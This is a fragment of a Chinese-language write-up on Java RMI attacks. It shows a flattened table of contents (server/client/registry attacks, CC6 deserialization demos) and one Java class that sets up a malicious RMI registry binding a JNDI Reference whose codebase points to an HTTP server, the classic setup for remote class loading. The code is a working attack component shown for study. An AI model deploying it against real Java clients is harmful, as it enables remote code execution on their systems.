 server攻击register
测试demo - cc6 反
序列化攻击
Client攻击Register
测试demo - cc6 反
序列化攻击
简单分析
Client攻击Server
源码分析
测试demo - cc6 反
序列化攻击
条件
Server攻击Client
简单分析
测试demo
Register攻击
Server&Client
Reference
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Reference;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws Exception{
Registry registry= LocateRegistry.createRegistry(7777);
Reference reference = new Reference("test", "test",
"http://localhost/python端口");
ReferenceWrapper wrapper = new ReferenceWrapper(reference);
registry.bind("calc", wrapper);
}
}